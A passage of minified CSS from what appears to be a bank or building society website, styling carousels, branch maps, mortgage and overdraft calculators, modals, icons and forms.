currentColor}.Slick-card a:hover{-webkit-text-decoration:underline;text-decoration:underline}@media not (min-width:1100px){.Slick-card{padding:2.5em;width:50%}.Slick-card .btn{font-size:.9em}}@media not (min-width:768px){.Slick-card{width:100%!important;background-size:120% 100%;padding:2.5em 1.5em;display:flex;flex-direction:column;align-items:center;justify-content:center;left:0!important;right:0!important}.section-commercial .Slick-card,.section-intermediaries .Slick-card{padding:1.5em}.agile:not(.agile--disabled) .Slick-card{padding-bottom:4em}.Slick-card:before{inset:0 -20% -20%}}@media(min-width:768px){.Slick-card{margin-left:16px;position:absolute;top:50%;transform:translateY(var(--translateY, -50%)) rotate(var(--rotate, 0deg));margin-top:-23px}}.Slick-card .Slick-cardCopy{line-height:1.3;margin-top:12px;font-size:1.1em}@media not (min-width:1400px){.Slick-card .Slick-cardCopy{font-size:1em}}@media not (min-width:1100px){.Slick-card .Slick-cardCopy{font-size:.9em}}.Slick-panel--centerBottom .Slick-card .Slick-cardCopy{margin-left:auto;margin-right:auto}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card .Slick-cardCopy{text-align:center}}.Slick-panel--centerBottom .Slick-card .Slick-cardCopy p{margin:0}@media(min-width:768px){.Slick-card .Slick-cardCopy small{font-size:10px;font-size:.6666666667rem}}.Slick-card .Slick-cardHeading{--font-size: 1.85;color:inherit;margin:0;font-family:var(--font-kind);text-transform:uppercase;text-align:center;line-height:1.025}@media not (min-width:1100px){.Slick-card .Slick-cardHeading{--font-size: 1.5}}@media not (min-width:768px){.Slick-card .Slick-cardHeading span{font-size:22px}}.Slick-panel--center .Slick-card .Slick-cardHeading{margin-left:auto;margin-right:auto}.Slick-panel--right .Slick-card .Slick-cardHeading{margin-left:auto;margin-right:0}.Slick-panel--card .Slick-card .Slick-cardHeading{max-width:100%}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card .Slick-cardHeading{display:none}}.Slick-card .Slick-cardHeading span{font-family:var(--font-ello);text-transform:lowercase;display:block;color:#27b791;font-size:44px;text-align:center}.Slick-card .oneHalf--tab{width:100%}@media(min-width:768px){.Slick-panel--card .Slick-card{width:66.6666666667%}}.Slick-panel--left .Slick-card{left:1em}.Slick-panel--right .Slick-card{--rotate: 2deg;right:1em;left:auto}@media(min-width:768px){.Slick-panel--center .Slick-card{margin-left:auto;margin-right:auto;text-align:center}}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card{--translateY: 0;padding:36px;top:auto;bottom:12px;background:transparent;color:#004c45}.Slick-panel--centerBottom .Slick-card small{margin-top:10px}}@media(min-width:1100px){.Slick-panel--centerBottom .Slick-card{padding:36px;bottom:24px}}.Slick-panel--imageOnly .Slick-card{display:none!important}.Slick-card .btn{margin-top:1.5em}.Slick-panel--imageOnly{display:block}.Slick-notice{max-width:1600px;margin-left:auto;margin-right:auto;font-weight:700;padding:12px 16px;text-align:center;background-color:#d9d9d6;color:#000000bd}div.area-map{position:relative}div.area-map>.map{width:100%;height:100%;overflow:hidden;position:relative}div.area-map>.map>div{overflow:hidden}div.area-map>nav{padding:.35em;display:flex;gap:.35em;flex-direction:column;background:var(--grey-lighter);border-radius:.5em;box-shadow:0 0 .75em #0000001a}div.area-map>nav a{--link-color: var(--text-color);--link-hover-color: white;--link-background: white;--link-hover-background: var(--green);font-size:.85em;display:flex;gap:.6em;align-items:center;border-radius:.3em;padding:.45em 1em .45em .6em;line-height:1.1}div.area-map>nav a .body{display:grid;gap:.35em}div.area-map>nav a .icon{font-size:1.4em}div.area-map>nav a .address{font-weight:700}div.area-map>nav a .opening{font-weight:300;font-size:.9em}div.area-map>nav a .lunch{font-size:.7em;font-style:italic;opacity:.5}div.area-map>nav a.closed{--link-color: var(--red);--link-hover-background: var(--red)}@media(min-width:768px){div.area-map{height:90vh;overflow:hidden}div.area-map>.map{inset:0;position:absolute}div.area-map>nav{position:absolute;top:3.5em;bottom:1.5em;left:1em;overflow:scroll;height:calc(100% - 5em);width:16rem}div.area-map>nav a{font-size:.8em}}@media not (min-width:768px){div.area-map>.map{height:75vh}}.map.branch{min-height:15em}dialog.buoy{opacity:0;position:fixed;z-index:9995;overflow:hidden;left:1em;right:1em;box-shadow:0 0 6px 3px #00000017;display:flex;justify-content:space-between;align-items:center;border:none;gap:1.5em;border-radius:.5em;transition:opacity .3s;width:calc(100% - 2em);box-sizing:border-box}dialog.buoy[open]{opacity:1}dialog.buoy a.close{display:block;position:absolute;top:.35em;right:.35em;padding:.35em;line-height:0;color:var(--grey-mid);--icon-size: .6em}dialog.buoy .btn{padding-top:.5em;padding-bottom:.5em;font-size:.95em;white-space:nowrap;flex:1 1 max-content;min-width:-moz-max-content;min-width:max-content}dialog.buoy .body{color:var(--text-color)}dialog.buoy div.body{font-size:1.6em;text-wrap:balance}@media not (min-width:1100px){dialog.buoy div.body{font-size:1.3em}}@media not (min-width:900px){dialog.buoy div.body{font-size:1.1em}dialog.buoy .btn{font-size:.9em}}@media(min-width:768px){dialog.buoy{bottom:1em;padding:1em 3em}dialog.buoy .mobile-copy{display:none}}@media(min-width:1100px){dialog.buoy{padding-left:5em;padding-right:5em}}@media not (min-width:768px){dialog.buoy{bottom:5em;padding:1em 2.5em 1em 4em}dialog.buoy:before{content:"";position:absolute;top:0;left:0;height:100%;width:3rem;background-color:#1c8267}dialog.buoy div.body,dialog.buoy .btn{display:none}dialog.buoy .mobile-copy>.icon{position:absolute;top:50%;font-size:1.65em;text-align:center;transform:translateY(-55%);left:0;width:3rem;color:#fff}}div.calculator{max-width:540px;width:100%;margin:0 auto;text-align:left}div.calculator div.fields{max-width:40em}div.calculator div.form{display:grid;gap:1em;max-width:30em;margin-left:auto;margin-right:auto}div.calculator div.title{margin-bottom:1em;max-width:40em;text-align:center}div.calculator div.title ul{width:75%;text-align:left;margin-left:auto;margin-right:auto}div.calculator div.intro{margin-bottom:2em}div.calculator div.disclaimer{text-align:left}div.calculator div.intro+div.disclaimer{padding:.5em 1.2em;border-radius:.5em;background:#f7f6f680}div.calculator div.results{margin:2em 0;font-size:1.1em;text-align:center;line-height:1.1}div.calculator div.results .positive{color:green}div.calculator div.results .negative{color:red}div.calculator div.results span.value{font-size:1.5em;font-weight:700;display:block}div.calculator div.results span.label{font-size:.9em;color:#888}div.calculator div.results div.compare{border-bottom:2px solid #ddd;padding:0 0 1em;margin-bottom:1em}div.calculator div.results div.compare:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}div.calculator div.results div.compare p{margin-bottom:2em}div.calculator div.results div.compare div.values{display:flex;justify-content:space-between;align-items:center;max-width:25em;margin:1em auto;width:100%}div.calculator div.results div.compare div.values>div{text-align:center;flex:1 1 50%}div.calculator div.results div.change{padding:1em 0}div.calculator div.results div.change:last-child{padding-bottom:0}div.calculator div.results div.change p:last-child{margin-bottom:0}div.calculator div.results div.compact{font-size:.95em;border:none}div.calculator div.results div.compact div.values{margin-top:0;margin-bottom:0}div.calculator div.results div.compact p{margin-bottom:1em;font-size:.9em;opacity:.8}div.calculator div.buttons{display:flex;align-items:center;gap:1.5em;margin-top:2em;justify-content:space-between}div.calculator div.buttons a:not(.btn){font-size:.9em}div.calculator div.buttons a:only-child{margin-left:auto;margin-right:auto}div.calculator div.buttons span.icon{margin-right:.5em}@media not (min-width:540px){div.calculator div.buttons{flex-direction:column}}div.calculator.mortgage{transition:max-width .1s ease}div.calculator.mortgage div.title{max-width:540px;margin-left:auto;margin-right:auto}div.calculator.mortgage .title .disclaimer{margin-bottom:2em}div.calculator.mortgage div.form{max-width:none}div.calculator.mortgage.submitted{max-width:60em}div.calculator.mortgage div.placeholder{background:var(--cream);margin-top:2em;min-height:10em;display:flex;align-items:center;justify-content:center;border-radius:.5em}div.calculator.mortgage .form>.controls{width:100%;max-width:540px;text-align:center;margin:auto}div.calculator.mortgage .form>.controls .disclaimer{text-align:center}div.calculator.overdraft{display:flex;gap:1em;max-width:none;justify-content:center}div.calculator.overdraft>div{max-width:540px;width:100%}div.calculator.overdraft>.results{margin:0;background:var(--green-dark);color:#fff;border-radius:.5rem;padding:1rem;max-width:18rem}div.calculator.overdraft>.results h4,div.calculator.overdraft>.results label,div.calculator.overdraft>.results .smallprint{color:#fff}div.calculator.overdraft>.results .smallprint{font-style:italic}div.calculator.overdraft>.results p{line-height:1.3}div.calculator.overdraft>.results label{font-size:.8em;font-weight:700;margin-bottom:1em;display:block}div.calculator.overdraft>.results table{color:inherit}div.calculator.overdraft>.results table tr{background:none;border:none}div.calculator.overdraft>.results table th,div.calculator.overdraft>.results table td{padding:.3em 0}div.calculator.overdraft>.results table th.left,div.calculator.overdraft>.results table td.left{text-align:left}div.calculator.overdraft>.results table th.right,div.calculator.overdraft>.results table td.right{text-align:right}div.calculator.overdraft>.results .group{position:relative;padding-top:1em;margin-bottom:1em}div.calculator.overdraft>.results .group:after{content:"";position:absolute;top:0;left:50%;transform:translate(-50%);width:4em;height:2px;border-top:2px dashed rgba(255,255,255,.1)}@media not (min-width:768px){div.calculator.overdraft{flex-direction:column;align-items:center}div.calculator.overdraft>.results{max-width:540px;width:100%}}@media not (min-width:540px){div.calculator.overdraft div.inputs.days{flex-direction:column}div.calculator.overdraft div.inputs.days .number-input{display:flex}div.calculator.overdraft div.inputs.days .number-input input{width:100%}}div.agile{margin:0 auto}div.agile .agile__actions{margin:0 1em 1em;display:flex}div.agile .agile__actions .agile__dots{margin:0;gap:1em}div.agile .agile__actions .agile__dots button{width:1rem;height:1rem;border-radius:50%;background:none;border:2px solid var(--green-dark);cursor:pointer;font-size:0;line-height:0;margin:0;padding:0;transition-duration:.3s}div.agile .agile__actions .agile__dots .agile__dot--current button{background:var(--green)}@media not (min-width:768px){div.agile .agile__actions .agile__dots{gap:.5em}div.agile .agile__actions .agile__dots button{width:.75rem;height:.75rem}}div.agile .agile__actions button.agile__nav-button{pointer-events:all;border-radius:3px;border:none;transition:background-color .2s;font-size:1em;box-sizing:border-box;position:relative;background:#ffffff80;text-indent:-99999px;padding:.3em 1.1em}div.agile .agile__actions button.agile__nav-button:hover{background:#ffffffb3}div.agile .agile__actions button.agile__nav-button:before{content:"";background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;position:absolute;width:1em;height:1em;inset:0;margin:auto}div.agile .agile__actions button.agile__nav-button.agile__nav-button--prev:before{transform:scaleX(-1)}div.agile .agile__slides{display:flex;align-items:stretch}div.agile .agile__slides>.slide{display:flex;align-items:stretch}div.agile .agile__slides>.slide>*{flex:1;margin:0}div.agile.hero.slider .agile__actions{position:absolute;margin:0;padding:0;left:50%;bottom:0;transform:translate(-50%);background-color:#fff;border-radius:6px 6px 0 0}div.agile.hero.slider .Slick-panel{max-width:100vw}div.agile.cards{max-width:min(76em,100%);padding:0 1em 4em}div.agile.cards .agile__slides>.slide{padding:0 1em}div.agile.cards .agile__slides>.slide>*{padding:0}div.agile.cards .agile__actions{--button-bg: white;margin-top:1em}@media(min-width:768px){div.agile.cards .agile__actions{position:absolute;width:100%;height:100%;margin:0;inset:0;pointer-events:none}div.agile.cards .agile__actions ul.agile__dots{height:4em;align-self:flex-end;pointer-events:all}div.agile.cards .agile__actions button.agile__nav-button{background:#f6f5f180}div.agile.cards .agile__actions button.agile__nav-button:hover{background:#f6f5f1b3}}@media not (min-width:768px){div.agile.cards .agile__actions button.agile__nav-button{padding-left:.5em;padding-right:.5em}}.codeweavers div.mini-input{margin:0 auto 1em;max-width:800px;background-color:#f2f2f2;text-align:center;font-family:Veranda,sans-serif;border:1px hidden;font-size:20px;padding:.5em;border-radius:.2em;display:grid;gap:.5em}.codeweavers div.mini-input>label{display:block}.codeweavers div.mini-input .inputs{background-color:#e6e6e6;border:1px solid #cccccc;border-radius:3px;display:flex;gap:.25em;text-align:center;align-items:center;padding:.25em .5em;width:-moz-max-content;width:max-content;margin:0 auto}.codeweavers div.mini-input .inputs input{margin:0;padding:.2em;text-align:center;font-family:Veranda,sans-serif;font-size:1em;border-width:1px solid #ccc;background-color:#fff;width:4em}.codeweavers div.mini-input .inputs button{font-family:Veranda,sans-serif;font-size:14px;padding-top:.1em;padding-bottom:.1em;align-self:stretch;margin-left:.5em}.codeweavers .window{margin:0 auto;max-width:800px;width:100%}section.brand-campaign{--padding: 2em;padding:var(--padding);gap:2em;display:grid;background:#fff;max-width:calc(1100px + 2 * var(--padding));margin-left:auto;margin-right:auto}section.brand-campaign>div.card{padding-bottom:100%;position:relative;background-size:cover;background-position:center;overflow:hidden;border-radius:.5em;box-sizing:border-box;max-width:none;grid-column:auto}section.brand-campaign>div.card>.body{position:absolute;offset:0;width:100%;height:100%;background-color:#ffffffd9;opacity:0;transition:opacity .2s ease-in-out;padding:1.5em;display:flex;align-items:center;justify-content:center;flex-direction:column}section.brand-campaign>div.card>.body div.title{font-weight:700;font-size:1.25em;color:var(--green)}section.brand-campaign>div.card>.body div.description{overflow:scroll;font-size:.9em}section.brand-campaign>div.card:hover,section.brand-campaign>div.card.hover{box-shadow:0 0 .7em #00000040}section.brand-campaign>div.card:hover>.body,section.brand-campaign>div.card.hover>.body{opacity:1}section.brand-campaign>div.card.link,section.brand-campaign>div.card.video{cursor:pointer}@media(min-width:1100px){section.brand-campaign{grid-template-columns:repeat(4,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(6n+3),section.brand-campaign>div.card:nth-child(6n+4){grid-area:span 2/span 2;font-size:1.1em}}@media(min-width:768px)and (not (min-width:1100px)){section.brand-campaign{grid-template-columns:repeat(3,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(9n+5),section.brand-campaign>div.card:nth-child(9n+7){grid-area:span 2/span 2;font-size:1.1em}}@media(min-width:540px)and (not (min-width:768px)){section.brand-campaign{grid-template-columns:repeat(2,1fr);grid-auto-rows:1fr}section.brand-campaign>div.card:nth-child(8n+5),section.brand-campaign>div.card:nth-child(8n+8){grid-area:span 2/span 2;font-size:1.1em}}@media not (min-width:768px){section.brand-campaign{--padding: 1em;gap:1em}}@media not (min-width:540px){section.brand-campaign{grid-template-columns:1fr}}dialog.quick-modal.brand-campaign{--modal-width: 60em;--modal-padding: 0;display:flex;align-items:center;margin-top:0}dialog.quick-modal.brand-campaign>.content{width:100%;padding-top:56.25%;position:relative}dialog.quick-modal.brand-campaign>.content iframe{position:absolute;inset:0;width:100%;height:100%}.feature-info{font-weight:500;position:relative;display:flex;gap:.5em;align-items:center}.feature-info.interactive{cursor:pointer}.feature-info.interactive:hover>span.name{color:var(--green)}.feature-info.interactive.negative:hover>span.name{color:var(--red-dark)}.feature-info .name{transition:color .2s ease-in-out}.feature-info .icon{--scale: 1 !important;position:relative}.feature-info .icon.tick,.feature-info .icon.cross{background:var(--green);color:#fff;padding:.25em;border-radius:50%}.feature-info .icon.cross{background:var(--red-dark)}.feature-info .description{width:100%;max-width:min(30em,90vw);position:absolute;top:calc(100% + .35em);left:-.2em;background:var(--green-lighter);border:2px solid var(--green-light);padding:.75em 1em;font-size:.9em;border-radius:.5em;z-index:100;opacity:0;transition:opacity .2s ease-in-out,display .2s;transition-behavior:allow-discrete;display:none}.feature-info .description.open{display:block;opacity:1}@starting-style{.feature-info .description.open{opacity:0}}@media not (min-width:540px){.feature-info .description{width:90vw}}.feature-info .description:before{content:"";position:absolute;top:-.4em;left:.7em;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.5em solid var(--green-lighter);transform:translate(-50%);z-index:2}.feature-info .description:after{content:"";position:absolute;top:calc(-.4em - 2.7px);left:.7em;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.5em solid var(--green-light);transform:translate(-50%);z-index:1}.feature-info.negative .description{background:var(--red-lighter);border:2px solid var(--red-light)}.feature-info.negative .description:before{border-bottom:.5em solid var(--red-lighter)}.feature-info.negative .description:after{border-bottom:.5em solid var(--red-light)}.feefo-review-carousel-widget-service{text-align:center}@media not (min-width:422px){.feefo-review-carousel-widget-service{display:flex;justify-content:center;overflow:hidden}}.filter-journey{text-align:center;max-width:calc(540px + 6em);margin-left:auto;margin-right:auto}.filter-journey .panel{padding:1.5em;background-color:#fff;border-radius:2px;box-shadow:0 2px 8px #00000026}@media(min-width:768px){.filter-journey .panel{padding:2em}}.filter-journey label.question{font-size:1.3em;font-weight:600;margin-bottom:.65em;display:block}.filter-journey .Form-slot{text-align:left}.filter-journey .component .form{margin-top:3em}.filter-journey .component .form,.filter-journey .component .form+.card{max-width:540px;margin-left:auto;margin-right:auto}:where(.icon),span.cb-icon{--size: var(--icon-size, 1em);--scale: var(--icon-scale, 1);--global-scale: var(--icon-global-scale, 1.1);--margin-scale: var(--icon-margin-scale, 1);--v-offset: var(--icon-v-offset, 0em);display:inline-block;position:relative}:where(.icon).inline,span.cb-icon.inline{top:calc(-.1em + var(--v-offset));margin-right:calc(.4em * var(--margin-scale))}:where(.icon).inline.after,span.cb-icon.inline.after{margin-left:calc(.4em * var(--margin-scale));margin-right:0}span.cb-icon{width:calc(var(--size) * var(--scale) * var(--global-scale));height:calc(var(--size) * var(--scale) * var(--global-scale));font-size:inherit;vertical-align:middle;position:relative;margin:0;top:var(--v-offset);display:inline-flex;align-items:center;justify-content:center;color:var(--icon-color, inherit);transition:color .1s,background .1s!important}span.cb-icon .glyph{color:inherit;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-size:contain;background-position:center;background-repeat:no-repeat;background-color:currentColor;display:block;width:100%;height:100%}span.cb-icon.color .glyph{background-color:transparent}span.cb-icon.medium{--size: 1.25em}span.cb-icon.large{--size: 1.5em}span.cb-icon.xl{--size: 2em}span.cb-icon.reverse{transform:scaleX(-1)}span.cb-icon.bubble{color:var(--icon-color, inherit);max-width:none;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--icon-background, white);display:block;padding:var(--bubble-padding, .65em);box-sizing:content-box}span.cb-icon.bubble .glyph{font-family:Arial,Helvetica,sans-serif;line-height:0;display:block}span.cb-icon.bubble:before{display:none}span.cb-icon[data-name=chevron]{--scale: .6}span.cb-icon[data-name=cross],span.cb-icon[data-name=menu]{--scale: .8}span.cb-icon[data-name="devices/phone"]{--margin-scale: .85}span.cb-icon[data-name="features/customer-service"]{--scale: 1.15}span.cb-icon[data-name=regular-savings]{--v-offset: -.15em}.btn.icon[class*=icon-]:before{content:""}.btn.icon[class*=icon-]:after{content:"";width:1.8em;height:1.8em;background:#fff;left:.45em;top:calc(50% - .9em);display:block;position:absolute;-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat}.btn.icon[class*=icon-].icon-apply-online{--image: url(/assets/img/icons/features/apply-online.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-customer-service{--image: url(/assets/img/icons/features/customer-service.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-book-an-appointment{--image: url(/assets/img/icons/features/calendar.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-download{--image: url(/assets/img/icons/download.svg?v=1768487003141)}.btn.icon[class*=icon-].icon-ISA{--image: url(/assets/img/icons/accounts/isa.svg?v=1768487003141)}span.icon-location,span.icon-info{width:1em;height:1em;top:2px}span.icon-location:before,span.icon-info:before{content:"";display:block;background:currentColor;-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat;width:1em;height:1em}.icon-location{--image: url(/assets/img/icons/location.svg?v=1768487003141)}.icon-info{--image: url(/assets/img/icons/info.svg?v=1768487003141)}.loading-indicator{--size: 1.5em;color:currentColor;display:inline-block;position:relative;width:var(--size);height:var(--size);box-sizing:border-box}.loading-indicator div{transform-origin:calc(var(--size) / 2) calc(var(--size) / 2);animation:lds-spinner 1.2s linear infinite;box-sizing:border-box}.loading-indicator div:after{content:" ";display:block;position:absolute;top:calc(.04 * var(--size));left:calc(.46 * var(--size));width:calc(.08 * var(--size));height:calc(.22 * var(--size));border-radius:20%;background:currentColor;box-sizing:border-box}.loading-indicator div:nth-child(1){transform:rotate(0);animation-delay:-1.1s}.loading-indicator div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.loading-indicator div:nth-child(3){transform:rotate(60deg);animation-delay:-.9s}.loading-indicator div:nth-child(4){transform:rotate(90deg);animation-delay:-.8s}.loading-indicator div:nth-child(5){transform:rotate(120deg);animation-delay:-.7s}.loading-indicator div:nth-child(6){transform:rotate(150deg);animation-delay:-.6s}.loading-indicator div:nth-child(7){transform:rotate(180deg);animation-delay:-.5s}.loading-indicator div:nth-child(8){transform:rotate(210deg);animation-delay:-.4s}.loading-indicator div:nth-child(9){transform:rotate(240deg);animation-delay:-.3s}.loading-indicator div:nth-child(10){transform:rotate(270deg);animation-delay:-.2s}.loading-indicator div:nth-child(11){transform:rotate(300deg);animation-delay:-.1s}.loading-indicator div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}to{opacity:0}}section.mortgage-filter-selector div.broker-notice{font-size:1.3em;background:var(--blue-dark);color:#fff;display:flex;align-items:center;justify-content:center;gap:.6em;border-radius:.3em;padding:1rem;margin-bottom:2rem}section.mortgage-filter-selector div.results>.info{text-align:center;max-width:540px;margin:0 auto 2em}section.mortgage-filter-selector div.results>.info p{font-size:1.2em}section.operating-area{display:grid;grid-template-columns:1fr 1fr;gap:2rem;width:100%;overflow:hidden}section.operating-area>.map{position:relative;min-height:22rem;overflow:hidden;contain:layout style paint;grid-column:1;transform-origin:center;transition:transform .3s ease-in-out;pointer-events:none}section.operating-area>.map>img{display:block;width:100%;height:100%;position:absolute;inset:0;object-fit:contain;object-position:center}section.operating-area .radios.group .btn{--link-background: var(--grey-darker) !important;--link-color: white !important;--link-hover-background: var(--grey-darker) !important;--link-active-background: white !important;--link-active-color: var(--grey-darker) !important}section.operating-area>.content{display:flex;flex-direction:column;gap:1em;text-align:center;align-self:center;padding:calc(var(--page-padding) * 1.5) var(--page-padding);grid-column:2;background:var(--grey-dark)}section.operating-area>.content>.h1{font-weight:500;line-height:1.3;margin:0}section.operating-area>.content>.description{font-size:1.05em;line-height:1.6;margin:0}@media(min-width:768px){section.operating-area>.content>.description{font-size:1.1em}}@media(min-width:1100px){section.operating-area>.content>.description{font-size:1.15em}}section.operating-area>.content>.tabs{margin-top:.5rem}section.operating-area>.content>.tabs .radios.group{margin-bottom:1.5rem}section.operating-area>.content>.tabs .tab-content{font-size:1.1em}section.operating-area>.content>.tabs p:last-child{margin-bottom:0}section.operating-area>.content>.divider{margin-top:1em;position:relative;padding-top:1.5em}@media(min-width:768px){section.operating-area>.content>.divider{padding-top:2em}}section.operating-area>.content>.divider:before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:25%;max-width:12rem;margin-left:auto;margin-right:auto;border-top:2px dashed #d8d8d8;background:none}section.operating-area>.content>.divider>p{margin:0 0 1rem;font-size:.95em}section.operating-area>.content>.divider>.btn{margin-top:2rem}@media(min-width:1400px){section.operating-area{padding-left:calc(var(--page-padding) * 1.5);padding-right:calc(var(--page-padding) * 2.5)}}@media not (min-width:768px){section.operating-area{grid-template-columns:1fr;gap:0}section.operating-area>.map{min-height:14rem;grid-column:1}section.operating-area>.content{grid-column:1;position:relative}}:root{--overlay-background-color: #878987bb;--overlay-backdrop-filter: blur(4px);--overlay-transition: .2s;--overlay-delay: .2s}body:after{content:"";z-index:9000;position:fixed;inset:0;background:var(--overlay-background-color);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);opacity:0;transition-property:opacity,visibility,background-color;transition-duration:var(--overlay-transition),0s,var(--overlay-transition);transition-delay:0s,var(--overlay-delay),0s;visibility:collapse}html.overlay-open,html.overlay-open body{margin:0;overflow:hidden}html.overlay-open body:after{opacity:1;visibility:visible;transition-delay:0s,0s,0s}body>.overlay{position:fixed;inset:0;width:100%;height:100%;z-index:9001}:root{--modal-width: 40em;--modal-margin: 2em;--modal-padding: 2em}@media not (min-width:768px){:root{--modal-margin: 1em;--modal-padding: 1em}}.quick-modal-trigger{display:contents}dialog.quick-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999;max-height:calc(100vh - var(--modal-margin) * 2);max-width:calc(100vw - var(--modal-margin) * 2);width:var(--modal-width);transition:opacity .2s ease-in-out;box-sizing:border-box;margin:0;border:none;border-radius:.35em;box-shadow:0 0 1.7em #00000040;display:flex;flex-direction:column;padding:0}dialog.quick-modal>.close{text-indent:-9999px;background:var(--cream);border-radius:50%;position:absolute;right:-.5em;top:-.5em;width:1.5em;height:1.5em;transition:background .2s;z-index:10000}dialog.quick-modal>.close:before{--cross-size: .65em;content:"";position:absolute;color:var(--green-dark);background:currentColor;-webkit-mask:url(/assets/img/icons/cross.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/cross.svg?v=1768487003141) center/contain no-repeat;width:var(--cross-size);height:var(--cross-size);top:calc(50% - var(--cross-size) / 2);left:calc(50% - var(--cross-size) / 2);transition:color .2s}dialog.quick-modal>.close:hover{background:var(--green-dark)}dialog.quick-modal>.close:hover:before{color:#fff}dialog.quick-modal>.content{overflow-y:scroll;padding:var(--modal-padding);border-radius:inherit}dialog.quick-modal>.content>:first-child{margin-top:0}dialog.quick-modal>.content>:last-child,dialog.quick-modal>.content p:last-child{margin-bottom:0}.hydrant-portal .loader{position:relative;padding-bottom:25%;background-color:#f3f1f1}.hydrant-portal .loader:before{content:"";display:none;position:absolute;top:50%;left:50%;margin-top:-90px;margin-left:-90px;width:180px;height:180px;background-color:#0000003d;border-radius:100%;animation:pulse 1.25s infinite ease-in-out}@supports (-ms-ime-align: auto) or (-ms-accelerator: true){.hydrant-portal .loader:before{display:block}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hydrant-portal .loader:before{display:block}}.hydrant-portal .loader>svg{overflow:visible;position:absolute;width:120px;padding:6px;top:50%;left:50%;transform:translate(-50%,-50%)}.hydrant-portal .loader .loader-path{stroke-dasharray:246.8 246.8;stroke-dashoffset:246.8;animation:dash 3s linear alternate infinite}@supports (-ms-ime-align: auto) or (-ms-accelerator: true){.hydrant-portal .loader .loader-path{stroke-dasharray:0;stroke-dashoffset:0;animation:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hydrant-portal .loader .loader-path{stroke-dasharray:0;stroke-dashoffset:0;animation:none}}@keyframes dash{0%{stroke-dashoffset:246.8}to{stroke-dashoffset:0}}@keyframes pulse{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.Page-searchResults form{margin-bottom:32px}.Page-searchResults form .container .inputArea{display:flex;align-items:center}@media(min-width:1100px){.Page-searchResults form .container .inputArea button{margin-left:28px}}.Page-searchResults input[type=text]{display:inline-block;width:75%}@media(min-width:768px){.Page-searchResults input[type=text]{width:50%}}.Page-searchResults h2{margin-bottom:0}@media not (min-width:768px){.Page-searchResults .form-container{display:none!important}}@media(min-width:768px){.Page-searchResults .information{float:right;margin-top:-1px;margin-bottom:0}}@media(min-width:1100px){.Page-searchResults .information{margin-top:36px;margin-bottom:0}}section.branch-details div.contact .email a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}section.branch-details div.location{display:flex;flex-direction:column;gap:var(--spacing)}section.branch-details div.location div.map{flex:1 1 100%;min-height:18em}section.branch-details div.location div.controls{display:flex;gap:1em;align-items:flex-start}section.branch-details div.location div.controls div.image{height:7em;width:12em;aspect-ratio:12/7}section.branch-details div.location div.controls div.image img{width:100%;height:100%;object-fit:cover;border-radius:.2em}@media not (min-width:540px){section.branch-details div.location div.controls{flex-direction:column;margin-left:auto;margin-right:auto}section.branch-details div.location div.controls div.image{width:100%;height:auto}section.branch-details div.location div.controls .btn{width:100%}}section.branch-details div.visit span.closure{color:var(--red-dark);font-weight:600}section.branch-details div.visit .lunch{font-size:.8em}section.branch-details div.closest{margin-top:2em;border-top:2px solid var(--grey-light);font-size:.8em;padding-top:1em}section.branch-details div.closest h4{font-size:1.1em}section.branch-details div.closest .branch{display:block;margin-bottom:1em;color:var(--text-color);font-weight:400}section.branch-details div.closest .branch.closed .name{opacity:.5}section.branch-details div.closest .branch.closed .opening{color:var(--red)}section.branch-details div.closest .place .name{font-weight:600}section.branch-details div.closest .place .distance{background:var(--green);padding:.1em .5em;font-size:.7em;border-radius:500px;color:#fff;margin-left:1em;font-weight:600;position:relative;top:-.2em}section.branch-details div.closest .opening{font-size:.8em}section.branch-details div.closest .opening .closed{text-transform:uppercase}section.branch-details div.closest .opening .closed:after{content:" - "}section.branch-details div.closest>:last-child{margin-bottom:0}section.branch-features{padding-bottom:0;font-size:.9em}section.branch-features>div.list{display:grid;grid-template-columns:repeat(auto-fit,minmax(16em,1fr));gap:.75em}@media not (min-width:768px){section.branch-features>div.list{font-size:.9em}}@media not (min-width:540px){section.branch-features>div.list{grid-template-columns:1fr 1fr;font-size:.8em}}@media not (min-width:400px){section.branch-features>div.list{font-size:.75em}}section.dev div.group{margin-bottom:4em}section.dev div.item{margin-bottom:2em}section.dev div.cols{display:flex;gap:1em}section.dev div.cols>*{flex:1 1 50%}section.dev div.canvas{background:#eee;margin-bottom:.75em}section.dev div.canvas.inline:before{content:"Text before "}section.dev div.canvas.inline:after{content:" text after"}form#income-expenditure div.section{background:#fffc;padding:1em;border-radius:.5em;margin-bottom:2em}@media not (min-width:600px){form#income-expenditure div.section{margin-left:-20px;margin-right:-20px;border-radius:0;background:#fff9}}form#income-expenditure div.section :last-child,form#income-expenditure div.section:last-child{margin-bottom:0}form#income-expenditure p.description{font-size:.8em;color:#888;font-style:italic;margin:0}form#income-expenditure 